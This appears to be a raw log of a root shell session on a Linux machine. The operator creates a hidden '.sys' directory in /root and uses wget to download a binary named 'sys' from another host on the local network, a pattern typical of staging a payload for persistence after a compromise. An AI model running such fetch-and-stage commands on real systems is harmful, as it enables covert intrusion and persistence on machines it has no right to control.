 cd /root
sh-5.1#
ls
ls
anaconda-ks.cfg
sh-5.1#
mkdir .sys
mkdir .sys
sh-5.1#
ls
ls
anaconda-ks.cfg
sh-5.1#
ls -la
ls -la
total 48
dr-xr-x---.  5 root root 4096 Jan 20 16:48 .
dr-xr-xr-x. 18 root root  235 Jan 19 17:39 ..
-rw-------.  1 root root 1001 Jan 19 17:45 anaconda-ks.cfg
-rw-------.  1 root root 1126 Jan 20 15:46 .bash_history
-rw-r--r--.  1 root root   18 May 11  2022 .bash_logout
-rw-r--r--.  1 root root  141 May 11  2022 .bash_profile
-rw-r--r--.  1 root root  429 May 11  2022 .bashrc
drwxr-xr-x.  3 root root   22 Jan 19 18:41 .config
-rw-r--r--.  1 root root  100 May 11  2022 .cshrc
-rw-------.  1 root root   20 Jan 20 15:33 .lesshst
-rw-------.  1 root root  169 Jan 19 19:11 .mysql_history
drwx------.  2 root root    6 Jan 19 17:39 .ssh
drwxr-xr-x.  2 root root    6 Jan 20 16:48 .sys
-rw-r--r--.  1 root root  129 May 11  2022 .tcshrc
-rw-------.  1 root root 4665 Jan 20 15:25 .viminfo
sh-5.1#
cd .sys
cd .sys
sh-5.1#
wget http://192.168.1.9:2081/sys
wget http://192.168.1.9:2081/sys
--2025-01-20 16:50:22--  http://192.168.1.9:2081/sys
Connecting to 192.168.1.9:2081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16664 (16K) [application/octet-stream]
Saving to: ...sys...
sys                   0%[                    ]       0  --.-KB/s
sys                 100%[===================>]  16.27K  --.-KB/s    in 0s
2025-01-20 16:50:22 (275 MB/s) - ...sys... saved [16664/16664]